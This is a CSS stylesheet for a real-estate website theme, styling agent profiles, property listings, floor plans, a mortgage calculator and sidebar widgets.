.custom-agent-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-agent-search-02 .g5ere__search-field input {
  padding-top: 0;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #fff;
  border-radius: 5px !important;
  height: 52px;
  border: none;
}
.custom-agent-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle:focus,
.custom-agent-search-02 .g5ere__search-field input:focus {
  border: none;
}
.custom-agent-search-02 .g5ere__sf-keyword input {
  padding-left: 50px;
}
.custom-agent-search-02.g5ere__search-form .g5ere__sf-icon-submit {
  top: 0;
  right: auto;
  left: 13px;
}
.custom-agent-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle:not(:disabled):not(.disabled):active,
.custom-agent-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder:focus {
  background-color: #fff;
}

@media only screen and (min-width: 992px) {
  .custom-agent-search-02 .g5ere__sf-top .g5ere__sf-agency {
    padding-right: 0;
  }
}
.g5ere__agent-singular-inner {
  color: #fff;
}
.g5ere__agent-singular-inner a {
  color: inherit;
}
.g5ere__agent-singular-inner .g5ere__loop-agent-title {
  color: inherit;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 8px;
}
.g5ere__agent-singular-inner .g5ere__loop-agent-position {
  opacity: 0.4;
  font-weight: 500;
  font-size: 16px;
  line-height: 2.13;
  margin-bottom: 19px;
}
.g5ere__agent-singular-inner .g5ere__loop-agent-agency {
  margin-bottom: 12px;
}
.g5ere__agent-singular-inner .g5ere__ass-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 35px;
}
.g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  overflow: hidden;
  white-space: nowrap;
  padding-right: 10px;
  margin-top: 0;
}
.g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta .g5ere__lam-label {
  opacity: 0.4;
  margin-bottom: 5px;
}
.g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta .g5ere__lam-content {
  color: inherit;
}
.g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta .g5ere__lam-content a:hover {
  color: inherit;
}
.g5ere__agent-singular-inner .g5ere__loop-agent-description {
  max-height: 52px;
  overflow: hidden;
  margin-bottom: 21px;
}
.g5ere__agent-singular-inner .g5ere__loop-agent-social a {
  background-color: #fff;
}
.g5ere__agent-singular-inner .g5ere__rating-count {
  color: #ababab;
  font-size: 13px;
}
.g5ere__agent-singular-inner .g5ere__ass-bottom {
  padding-top: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.25);
}
.g5ere__agent-singular-inner .g5ere__ass-bottom > div + div {
  margin-left: 50px;
}

.g5ere__agent-singular-summary {
  border-radius: 5px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  padding: 30px 40px;
}

@media only screen and (max-width: 1199px) {
  .g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta {
    margin-top: 15px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .g5ere__agent-singular-inner .g5ere__ass-bottom {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .g5ere__agent-singular-inner .g5ere__ass-bottom > div + div {
    margin-left: 0;
    margin-top: 10px;
  }
}
@media only screen and (max-width: 991px) {
  .g5ere__agent-singular-inner .g5ere__agent-singular-summary {
    margin-top: 30px;
  }
  .g5ere__agent-singular-inner .g5ere__loop-agent-description {
    max-height: unset;
  }
}
@media only screen and (max-width: 575px) {
  .g5ere__agent-singular-inner .g5ere__ass-meta .g5ere__loop-agent-meta {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }

  .g5ere__agent-singular-summary {
    padding: 15px;
  }
}
.g5ere__agent-skin-01 .g5ere__agent-featured {
  margin-bottom: 17px;
}
.g5ere__agent-skin-01 .g5ere__post-featured-bg-gradient .g5ere__loop-content .g5ere__lam-content {
  color: inherit;
}
.g5ere__agent-skin-01 .g5ere__lam-has-title {
  display: inline-block;
}
.g5ere__agent-skin-01 .g5ere__loop-agent-agency {
  display: block;
}

.g5ere__agent-skin-02 .g5ere__agent-item-inner {
  padding: 30px 20px 15px 20px;
}
.g5ere__agent-skin-02 .g5core__post-featured {
  margin-bottom: 20px;
  width: 140px;
  margin-left: auto;
  margin-right: auto;
}
.g5ere__agent-skin-02 .g5ere__loop-agent-social {
  border-top: 1px solid;
  padding-top: 15px;
  margin-top: 20px;
}

.g5ere__agent-skin-03 .g5ere__loop-agent-property {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin-left: -20px;
  margin-right: -20px;
}
.g5ere__agent-skin-03 .g5ere__agent-item-inner {
  padding: 30px 20px 0 20px;
}
.g5ere__agent-skin-03 .g5ere__agent-item-inner:hover .g5ere__loop-agent-social,
.g5ere__agent-skin-03 .g5ere__agent-item-inner:hover .g5ere__loop-agent-property {
  opacity: 1;
}
.g5ere__agent-skin-03 .g5ere__loop-agent-property {
  border-radius: 0 0 5px 5px;
}
.g5ere__agent-skin-03 .g5core__post-featured {
  margin-bottom: 20px;
  width: 170px;
  margin-left: auto;
  margin-right: auto;
}
.g5ere__agent-skin-03 .g5ere__loop-agent-social {
  margin-top: 12px;
  margin-bottom: 20px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

@media (min-width: 1200px) {
  .g5ere__listing-wrap:not(:hover) .g5ere__agent-skin-03.g5ere__agent-item-2 .g5ere__agent-item-inner {
    -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
    box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  }
  .g5ere__listing-wrap:not(:hover) .g5ere__agent-skin-03.g5ere__agent-item-2 .g5ere__loop-agent-social,
.g5ere__listing-wrap:not(:hover) .g5ere__agent-skin-03.g5ere__agent-item-2 .g5ere__loop-agent-property {
    opacity: 1;
  }
}
@media (max-width: 1199px) {
  .g5ere__agent-skin-03 .g5ere__agent-item-inner {
    -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
    box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  }
  .g5ere__agent-skin-03 .g5ere__loop-agent-social,
.g5ere__agent-skin-03 .g5ere__loop-agent-property {
    opacity: 1;
  }
}
.g5ere__agent-skin-04 .g5ere__agent-item-inner {
  padding: 30px 20px 0 20px;
}
.g5ere__agent-skin-04 .g5core__post-featured {
  width: 120px;
  margin-left: auto;
  margin-right: auto;
}
.g5ere__agent-skin-04 .g5ere__loop-agent-social {
  margin-top: 3px;
}
.g5ere__agent-skin-04 .g5ere__lac-top {
  margin-left: -20px;
  margin-right: -20px;
  border-bottom: 1px solid;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.g5ere__agent-skin-04 .g5ere__rating-stars {
  margin-top: 9px;
}
.g5ere__agent-skin-04 .g5ere__loop-agent-property {
  margin-left: -20px;
  margin-right: -20px;
  margin-top: 20px;
  border-radius: 0 0 5px 5px;
}

.g5ere__agent-skin-05 .g5ere__agent-item-inner {
  padding: 30px;
}
.g5ere__agent-skin-05 .g5core__post-featured {
  width: 140px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.g5ere__agent-skin-05 .g5ere__rating-stars {
  margin-top: 5px;
}
.g5ere__agent-skin-05 .g5ere__lac-top {
  border-bottom: 1px solid;
  padding-bottom: 15px;
  margin-bottom: 25px;
}
.g5ere__agent-skin-05 .g5ere__agent-content > div {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

@media (max-width: 575px) {
  .g5ere__agent-skin-05 .g5ere__agent-item-inner {
    padding: 10px;
  }
}
.g5ere__agent-skin-06 {
  overflow: hidden;
}
.g5ere__agent-skin-06 .g5ere__loop-content {
  padding: 30px;
}
.g5ere__agent-skin-06 .g5ere__loop-agent-position,
.g5ere__agent-skin-06 .g5ere__loop-agent-description {
  color: #dadada;
}
.g5ere__agent-skin-06 .g5ere__loop-agent-position .g5ere__lam-content:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.g5ere__agent-skin-06 .g5ere__loop-agent-title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 7px;
}
.g5ere__agent-skin-06 .g5ere__loop-agent-description {
  max-height: 3.72em;
  overflow: hidden;
  margin-top: 4px;
}
.g5ere__agent-skin-06 .g5ere__loop-agent-property {
  background-color: #fff;
  border-radius: 3px;
  padding-left: 30px;
  padding-right: 30px;
}
.g5ere__agent-skin-06 ul.g5ere__agent-social-list a {
  background-color: #fff;
}
.g5ere__agent-skin-06 .g5ere__lpc-bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.35);
  padding-top: 20px;
  margin-top: 25px;
}
.g5ere__agent-skin-06 .g5ere__lpc-bottom > div {
  margin: 5px 0;
}

@media (max-width: 520px) {
  .g5ere__agent-skin-06 .g5ere__loop-agent-property {
    display: none;
  }
}
.g5ere__agent-skin-07 .g5core__post-featured {
  width: 140px;
  margin-left: auto;
  margin-right: auto;
}

.g5ere__agent-skin-list-01 .g5ere__loop-agent-social {
  margin-top: 20px;
}
.g5ere__agent-skin-list-01 .g5ere__agent-item-inner {
  background-color: #fff;
  padding: 15px;
  border-radius: 5px;
  border: 1px solid;
}

@media (min-width: 768px) {
  .g5ere__agent-skin-list-01 .g5core__post-featured {
    margin-right: 45px;
    width: 240px;
  }
  .g5ere__agent-skin-list-01 .g5ere__agent-content {
    -ms-flex-item-align: center;
    align-self: center;
  }
}
@media (max-width: 767px) {
  .g5ere__agent-skin-list-01 .g5core__post-featured {
    margin-bottom: 17px;
  }
}
.g5ere__agent-skin-list-02 .g5ere__loop-agent-property {
  background-color: #fff;
  border-radius: 3px;
  text-align: center;
}
.g5ere__agent-skin-list-02 .g5ere__post-featured-bg-gradient .g5ere__loop-content {
  padding: 20px;
}
.g5ere__agent-skin-list-02 .g5ere__loop-agent-title {
  font-size: 18px;
  margin-bottom: 8px;
}
.g5ere__agent-skin-list-02 .g5ere__loop-agent-position .g5ere__lam-content:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.g5ere__agent-skin-list-02 .g5ere__loop-agent-description {
  margin-top: 10px;
  max-height: 5.58em;
  overflow: hidden;
}
.g5ere__agent-skin-list-02 .g5ere__loop-agent-social {
  font-size: 16px;
  margin-top: 35px;
}
@media (min-width: 768px) {
  .g5ere__agent-skin-list-02 .g5ere__loop-item-inner {
    -ms-flex-align: center;
    align-items: center;
  }
}
@media (max-width: 520px) {
  .g5ere__agent-skin-list-02 .g5ere__loop-agent-property {
    display: none;
  }
}
.g5ere__listing-agent-layout-creative .g5core__entry-thumbnail:after,
.g5ere__listing-agent-layout-creative .g5core__entry-thumbnail {
  border-radius: 0;
}
.g5ere__listing-agent-layout-creative .g5core__paging {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .g5ere__listing-agent-layout-creative .g5ere__agent-skin-list-02 .g5core__post-featured {
    width: 50%;
    margin: 0;
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-skin-list-02 .g5ere__agent-item-inner > .g5ere__loop-content {
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-skin-list-02 .g5ere__agent-item-inner > .g5ere__loop-content:before {
    position: absolute;
    top: 50%;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-item-2 .g5ere__agent-item-inner > .g5ere__loop-content:before {
    right: 100%;
    border-width: 10px 10px 10px 0;
    border-color: transparent #fff transparent transparent;
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-item-3 .g5core__post-featured {
    order: 1;
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-item-3 .g5ere__agent-item-inner > .g5ere__loop-content {
    text-align: right;
  }
  .g5ere__listing-agent-layout-creative .g5ere__agent-item-3 .g5ere__agent-item-inner > .g5ere__loop-content:before {
    left: 100%;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #fff;
  }
}
@media (max-width: 767px) {
  .g5ere__listing-agent-layout-creative .g5ere__agent-item-3,
.g5ere__listing-agent-layout-creative .g5ere__agent-item-2,
.g5ere__listing-agent-layout-creative .g5core__listing-blocks + .g5core__listing-blocks {
    margin-top: 30px;
  }
}
.g5ere__single-agent-layout-01 .g5ere__single-agent-breadcrumbs, .author .g5ere__single-agent-breadcrumbs {
  background-color: #fff;
}

.g5ere__single-agent-head {
  padding-bottom: 50px;
  -webkit-box-shadow: 0 4px 5px 0 rgba(51, 51, 51, 0.05);
  box-shadow: 0 4px 5px 0 rgba(51, 51, 51, 0.05);
}
.g5ere__single-agent-head .g5ere__agent-title {
  font-size: 30px;
  font-weight: 600;
  line-height: 1.6;
  margin-bottom: 0;
}
.g5ere__single-agent-head .g5ere__loop-agent-position {
  font-size: 16px;
  font-weight: 500;
  line-height: 2.13;
  margin-bottom: 18px;
}
.g5ere__single-agent-head .g5ere__loop-agent-agency {
  margin-bottom: 7px;
}
.g5ere__single-agent-head .g5ere__agent-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: wrap;
  flex-flow: wrap;
  margin-top: 30px;
  margin-bottom: 32px;
  padding-top: 4px;
  border-top: 1px solid;
}
.g5ere__single-agent-head .g5ere__agent-meta li {
  -ms-flex: 50%;
  flex: 50%;
  padding-top: 19px;
}
.g5ere__single-agent-head .g5ere__agent-meta .g5ere__loop-agent-meta {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
}
.g5ere__single-agent-head .g5ere__agent-meta .g5ere__lam-content {
  font-weight: 500;
  line-height: 1.6;
}
.g5ere__single-agent-head .g5ere__agent-summary-bottom {
  padding-top: 20px;
  border-top: 1px solid;
}
.g5ere__single-agent-head .g5ere__agent-summary-bottom > div {
  -ms-flex: 50%;
  flex: 50%;
}
.g5ere__single-agent-head .g5ere__agent-summary-bottom .g5ere__rating-count {
  font-size: 12px;
}

@media only screen and (min-width: 1200px) {
  .g5ere__agent-summary {
    padding-left: 70px;
  }
}
@media only screen and (max-width: 991px) {
  .g5ere__agent-summary {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 768px) {
  .g5ere__single-agent-head .g5ere__agent-summary-bottom > div,
.g5ere__single-agent-head .g5ere__agent-meta li {
    -ms-flex: 100%;
    flex: 100%;
  }
  .g5ere__single-agent-head .g5ere__loop-agent-social {
    margin-top: 20px;
  }
}
.g5ere__widget-contact-info-layout-02 {
  margin-bottom: 25px;
}
.g5ere__widget-contact-info-layout-02 .g5core__post-featured {
  width: 140px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}
.g5ere__widget-contact-info-layout-02 .g5ere__loop-agent-social {
  padding: 15px 0;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-top: 17px;
}

.g5ere__contact-agency-info-layout-02 .g5ere__contact-agency-title {
  font-size: 16px;
  margin-bottom: 25px;
  font-weight: 500;
}

.g5ere__widget-agent-info-layout-01 .g5ere__loop-agent-position {
  font-size: 14px;
}
.g5ere__widget-agent-info-layout-01 .g5ere__agent-title {
  font-size: 16px;
  margin-bottom: 0;
}
.g5ere__widget-agent-info-layout-01 .g5ere__rating-count {
  font-size: 12px;
}
.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta {
  margin-top: 8px;
  padding-top: 23px;
  border-top: 1px solid;
  margin-bottom: 17px;
}
.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta > li + li {
  margin-top: 2px;
}
.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta .g5ere__loop-agent-meta {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta .g5ere__lam-label {
  width: 90px;
}
.g5ere__widget-agent-info-layout-01 .btn-send-message {
  margin-top: 34px;
}

.ere_widget_top_agents .agent-item {
  display: -ms-flexbox;
  display: flex;
}
.ere_widget_top_agents .agent-item:not(:last-child) {
  border-bottom: 1px solid;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.ere_widget_top_agents .agent-avatar {
  border-radius: 100%;
  background-color: #f3f3f3;
  max-height: 70px;
}
.ere_widget_top_agents .agent-avatar + .agent-info {
  margin-left: 15px !important;
}
.ere_widget_top_agents .agent-info h2.agent-name {
  font-size: 14px;
  line-height: 2;
}
.ere_widget_top_agents .agent-info a {
  color: #252525;
}
.ere_widget_top_agents .agent-info .agent-position {
  font-size: 13px;
}
.ere_widget_top_agents .agent-info .agent-total-properties {
  font-size: 13px;
  font-weight: 500;
  line-height: 1.5;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.ere_widget_top_agents .agent-info .agent-total-properties .total-properties {
  font-size: 13px;
  display: inline-block;
  font-weight: 500;
  margin-right: 5px;
  margin-top: 0;
}

@media (min-width: 768px) and (max-width: 1199px) {
  body.has-sidebar .g5ere__property-overview-list li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  body.has-sidebar .g5ere__property_floors-details {
    display: none;
  }
}
.g5ere__property-title {
  font-size: 35px;
  font-weight: 600;
  margin-bottom: 15px;
}

.g5ere__property-block-header .g5ere__lpp-price {
  font-size: 22px;
  font-weight: bold;
}
.g5ere__property-block-header .g5ere__pp-postfix {
  font-size: 18px;
  font-weight: 500;
}

.g5ere__property-actions li {
  margin-right: 10px;
}

.g5ere__property-meta > li {
  margin-right: 15px;
}

.g5ere__single-property-head {
  padding-bottom: 45px;
}

.g5ere__property-meta-action > ul {
  margin-bottom: 16px;
}

.g5ere__property-overview-list .media-icon {
  margin-right: 10px !important;
}
.g5ere__property-overview-list .media-body > span {
  letter-spacing: 0.93px;
  text-transform: uppercase;
}
.g5ere__property-block-address .card-header h2 {
  margin-bottom: 10px;
}

.g5ere__property-address-item strong {
  font-weight: 500;
}

.g5ere__property-block-floor-plans .g5ere__property-floor-image {
  margin-bottom: 35px !important;
}
.g5ere__property-block-floor-plans .g5ere__property_floors-item {
  background-color: transparent;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 10px 0 rgba(51, 51, 20, 0.1);
  box-shadow: 0 0 10px 0 rgba(51, 51, 20, 0.1);
}
.g5ere__property-block-floor-plans .g5ere__property_floors-item .card-body {
  border: 0;
  padding: 15px;
}
.g5ere__property-block-floor-plans .g5ere__property_floors-item div.card-header {
  margin-bottom: 0;
  padding: 0;
}

.g5ere__property_floors-details {
  padding-right: 30px;
}
.g5ere__property_floors-details .value {
  font-weight: 500;
}

.g5ere__property_floors-item-heading {
  padding: 17px 30px;
  background-color: #f8f8f8;
}
.g5ere__property_floors-item-heading:not(.collapsed) {
  background-color: #fff;
}
.g5ere__property_floors-item-heading:before {
  position: absolute;
  font-family: "Font Awesome 5 Pro";
  right: 30px;
  font-size: 18px;
}
.g5ere__property_floors-item-heading.collapsed:before {
  content: "";
}
.g5ere__property_floors-item-heading:not(.collapsed)::before {
  content: "";
}

@media (max-width: 767px) {
  .g5ere__property_floors-details {
    display: none;
  }
}
.g5ere__property-video .video-icon {
  width: 76px;
  height: 76px;
  line-height: 76px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
}

.g5ere__property-detail-item strong {
  font-weight: 500;
}

.g5ere__property-attachments p {
  font-size: 13px;
}
.g5ere__property-attachments .btn-download {
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  width: 100%;
  border-radius: 0 0 5px 5px;
}
.g5ere__property-attachments .btn-download:after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  margin-left: 5px;
}
.g5ere__property-attachments .media-thumb-wrap {
  text-align: center;
}
.g5ere__property-attachments .media-thumb {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-style: solid;
  border-width: 1px 1px 0 1px;
  border-radius: 5px 5px 0 0;
  padding-top: 20px;
}
.g5ere__property-attachments .media-file-name {
  margin-bottom: 3px !important;
  line-height: 1.6;
}
.g5ere__property-attachments .media-info {
  border-style: solid;
  border-width: 0 1px 1px 1px;
  border-radius: 0 0 5px 5px;
}

.g5ere__single-property-tabs .nav-tabs .nav-link {
  padding-left: 1rem;
  padding-right: 1rem;
  text-transform: capitalize;
  font-size: 14px;
  background-color: #eee;
}
.g5ere__single-property-tabs .nav-tabs .nav-link.active {
  font-weight: 600;
  background-color: #fff;
}
.g5ere__single-property-tabs .nav-tabs .nav-item:first-child .nav-link {
  padding-left: 30px;
}
.g5ere__single-property-tabs .g5ere__property-block-floor-plans .g5ere__property_floors-item .card-body {
  border: 0;
}
.g5ere__single-property-tabs .g5ere__property-block-floor-plans .g5ere__property_floors-item .card-header {
  padding: 0 !important;
}

.g5ere__property-block-nearby-places .g5ere__cat-block-item-title {
  margin-bottom: 7px;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-item-title a {
  color: inherit;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-item-title span {
  font-size: 0.9em;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-title {
  border-bottom: 1px solid;
  display: inline-block;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-item {
  margin-top: 1rem;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-items {
  border-bottom: 1px solid;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-items:nth-child(2) {
  padding-top: 9px;
  border-top: 1px solid;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-items .media {
  -ms-flex-align: center;
  align-items: center;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-item-thumb {
  border-radius: 5px;
}
.g5ere__property-block-nearby-places .g5ere__cat-block-item-address {
  font-size: 15px;
  font-weight: 500;
}
.g5ere__property-block-nearby-places .g5ere__rating-icon-stars .fa-star {
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  background-color: #1678e7;
  border-radius: 3px;
  font-size: 10px;
  color: #fff;
}
.g5ere__property-block-nearby-places .g5ere__rating-icon-stars .far {
  opacity: 0.1;
}

.g5ere__what-nearby {
  margin-top: -24px;
}
.g5ere__what-nearby .g5ere__cat-block {
  padding-top: 24px;
}

@media (max-width: 576px) {
  .g5ere__property-block-nearby-places .media {
    display: block;
  }
  .g5ere__property-block-nearby-places .g5ere__cat-block-item-thumb {
    margin-bottom: 20px;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .g5ere__contact-agent-info .g5core__post-featured {
    width: 240px;
  }
  .g5ere__contact-agent-info .g5ere__agent-content {
    -ms-flex-item-align: center;
    align-self: center;
  }
}
.g5ere__contact-agent-info .g5ere__loop-agent-position {
  margin-bottom: 15px;
}
.g5ere__contact-agent-info .g5ere__loop-agent-social {
  margin-top: 20px;
}

.g5ere__property-virtual-tour iframe {
  max-height: 430px;
}

.g5ere__mortgage-calculator .g5ere__mc-output-container {
  -webkit-box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 0 10px 0 rgba(51, 51, 51, 0.1);
  padding: 10px 30px;
  border-bottom: 5px solid;
  border-radius: 5px;
}
.g5ere__mortgage-calculator dt {
  font-weight: normal;
}
.g5ere__mortgage-calculator dd {
  font-weight: 500;
}

.g5ere__scb-style-01 .g5ere__single-block {
  background: transparent;
  border: none;
  border-radius: 0;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.g5ere__scb-style-01 .g5ere__single-block > .card-header {
  padding: 0;
  border: none;
  background: transparent;
  border-radius: 0;
  margin-bottom: 25px;
}
.g5ere__scb-style-01 .g5ere__single-block > .card-header h2 {
  font-size: 22px;
}
.g5ere__scb-style-01 .g5ere__single-block > .card-body {
  padding: 0;
}
.g5ere__scb-style-01 .g5ere__single-block:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.g5ere__scb-style-01 .g5ere__property-block-nearby-places {
  border-bottom: none;
  padding-bottom: 0;
}
.g5ere__scb-style-01 .g5ere__property-block-description > .card-header {
  margin-bottom: 15px;
}
.g5ere__scb-style-01 .g5ere__single-block-tabs .card-header {
  border: 1px solid;
}

.no-sidebar .g5ere__scb-style-01 .g5ere__property-block {
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-gallery,
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-virtual-tour,
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-similar {
  max-width: 100%;
}
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-gallery {
  border-bottom: none;
  padding-bottom: 0;
}
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-gallery .card-header {
  display: none;
}
.no-sidebar .g5ere__scb-style-01 .g5ere__property-block-gallery + .g5ere__single-block {
  margin-top: 50px;
}
.no-sidebar .g5ere__scb-style-01 .g5ere__single-block + .g5ere__property-block-gallery {
  margin-top: 70px;
}

.g5ere__scb-style-02 .g5ere__single-block {
  margin-bottom: 10px;
  border-radius: 5px;
}
.g5ere__scb-style-02 .g5ere__single-block:last-child {
  margin-bottom: 0;
}
.g5ere__scb-style-02 .g5ere__single-block > .card-header {
  background: transparent;
  border-bottom: none;
  padding: 25px 30px;
}
.g5ere__scb-style-02 .g5ere__single-block > .card-header h2 {
  font-size: 22px;
}
.g5ere__scb-style-02 .g5ere__single-block > .card-body {
  padding: 0 30px 25px 30px;
}
.g5ere__scb-style-02 .g5ere__single-block-tabs .g5ere__panel-heading {
  border-bottom: 1px solid;
}
.g5ere__scb-style-02 .g5ere__single-block-tabs .g5ere__tab-panel {
  border: 0;
}
.g5ere__scb-style-02 .g5ere__property-block-description .card-header {
  padding-bottom: 20px;
}
.g5ere__scb-style-02 .g5ere__property-block-header {
  background-color: #fff;
  padding: 30px;
  border: 1px solid;
  border-radius: 5px;
}
.g5ere__scb-style-02 .g5ere__property-block-header .g5ere__property-block-description .card-header {
  padding: 0;
}
.g5ere__scb-style-02 .g5ere__property-block-header .g5ere__property-block-description .card-body {
  padding: 0;
}

.g5ere__scb-style-03 .g5ere__single-block {
  background-color: transparent;
  border: none;
  margin-bottom: 60px;
}
.g5ere__scb-style-03 .g5ere__single-block:last-child {
  margin-bottom: 0;
}
.g5ere__scb-style-03 .g5ere__single-block > .card-header {
  background: transparent;
  border-bottom: none;
  padding: 0;
  margin-bottom: 30px;
}
.g5ere__scb-style-03 .g5ere__single-block > .card-header h2 {
  font-size: 22px;
}
.g5ere__scb-style-03 .g5ere__single-block > .card-body {
  border: 1px solid;
  border-radius: 5px;
  background-color: #fff;
  padding: 25px 30px;
}
.g5ere__scb-style-03 .g5ere__single-block-tabs .g5ere__panel-heading {
  border-bottom: 1px solid;
}
.g5ere__scb-style-03 .g5ere__single-block-tabs .g5ere__panel-body {
  border-top: 0;
}
.g5ere__scb-style-03 .g5ere__property-block-header {
  border: 1px solid;
  border-radius: 5px;
  background-color: #fff;
  padding: 25px 30px;
}
.g5ere__scb-style-03 .g5ere__property-block-header .g5ere__property-block-description .card-body {
  border: none;
  padding: 0;
}

.g5ere__property-layout-two-columns .g5ere__property-attachments .media-thumb-wrap {
  max-width: 200px;
  -ms-flex: 200px;
  flex: 200px;
}
@media (min-width: 1200px) {
  .g5ere__property-layout-two-columns .g5ere__review-rating-wrap .g5ere__rating-breakdown {
    margin-top: 20px;
  }
}

@media (min-width: 992px) {
  .g5ere__sph-layout-2 > .container {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.g5ere__sph-layout-4 {
  padding-bottom: 70px;
}
.g5ere__sph-layout-4 .g5ere__slick-arrows-absolute .slick-dots {
  bottom: -20px;
}

@media (min-width: 992px) {
  .g5ere__sph-layout-2 > .container {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.g5ere__sph-layout-5 {
  -webkit-box-shadow: 0 7px 15px 0 rgba(51, 51, 51, 0.05);
  box-shadow: 0 7px 15px 0 rgba(51, 51, 51, 0.05);
}
.g5ere__sph-layout-5 .g5ere__single-property-featured-container .g5ere__single-meta-top {
  bottom: 70px;
}
.g5ere__sph-layout-5 .g5ere__property-title {
  font-size: 54px;
}
.g5ere__sph-layout-5 .g5ere__property-address {
  font-size: 18px;
}
.g5ere__sph-layout-5 .g5ere__property-price {
  font-size: 15px;
}
.g5ere__sph-layout-5 .g5ere__property-price .g5ere__lpp-price {
  font-size: 34px;
  font-weight: bold;
}
@media (max-width: 768px) {
  .g5ere__sph-layout-5 .g5ere__property-title {
    font-size: 48px;
  }
}

.g5ere__single-property-layout-5 .g5ere__property-block {
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}
.g5ere__single-property-layout-5 .g5ere__property-block-gallery, .g5ere__single-property-layout-5 .g5ere__property-block-virtual-tour, .g5ere__single-property-layout-5 .g5ere__property-block-similar {
  max-width: 100%;
}

.g5ere__single-property-layout-6 .g5core__single-breadcrumbs {
  background-color: transparent;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget {
  padding: 30px;
  border: 1px solid;
  border-radius: 5px;
  margin-bottom: 20px;
  background-color: #fff;
}
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 70px;
}
